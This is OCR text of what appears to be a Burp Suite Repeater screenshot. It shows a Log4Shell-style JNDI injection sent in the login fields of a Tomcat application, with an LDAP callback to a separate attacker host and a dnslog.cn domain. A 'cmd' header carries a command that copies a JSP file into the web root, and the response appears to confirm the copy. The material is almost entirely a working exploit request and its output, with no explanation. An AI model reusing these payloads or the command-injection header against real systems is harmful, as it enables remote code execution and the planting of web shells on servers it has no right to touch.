 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: copy test.jsp ..\webapps\root\
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 29 Aug 2022 08:13:13 GMT
5 Connection: close
6 Content-Length: 133
7
8 ÒÑ¸´ÖÆ 1 ¸öÎÄ¼þ¡£
9 <html>
<body>
10 <code>
the password you entered was invalid, <u>
we will log your information
</u>
</code>
11